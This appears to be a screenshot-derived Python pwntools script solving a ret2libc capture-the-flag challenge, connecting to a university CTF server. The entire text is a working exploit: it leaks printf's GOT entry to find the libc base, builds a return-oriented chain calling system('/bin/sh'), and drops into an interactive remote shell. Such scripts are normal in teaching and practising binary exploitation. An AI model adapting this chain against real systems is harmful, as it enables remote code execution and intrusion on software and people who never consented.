 gamepire@gamepire-VirtualBox: ~/CTF2017/project1/ret2lib
1 #!/usr/bin/env python
2
3 from pwn import *
4
5 host = 'ctf.adl.csie.ncu.edu.tw' #csie.ctf.tw
6 port = 11006
7 lib = ELF("./libc.so.6")
8 print_off = lib.symbols["printf"]
9 sys_off = lib.symbols["system"]
10
11 print_got = "6295592"
12 sh_off = 0x18c58b
13 pop_rdi = 0x0000000000400873
14 ret = 0x00000000004005b1
15
16 #r = process("./ret2libc")
17 #gdb.attach(r)
18 r = remote(host, port)
19 arch = "amd64"
20 payload = 'A'+'\0'+'A'*38
21
22 r.sendline(print_got)
23 r.recvuntil("is ")
24 print_addr = int(r.readline()[:-2],16)
25 print hex(print_addr)
26 libc = print_addr - print_off
27 sys = libc + sys_off
28 shell = libc + sh_off
29
30
31 payload += p64(pop_rdi) + p64(shell) + p64(sys) + p64(ret)
32
33 #gdb.attach(r)
34 r.recvuntil('ret2libcccccccccccc')
35 r.sendline(payload)
36 r.interactive()
37
~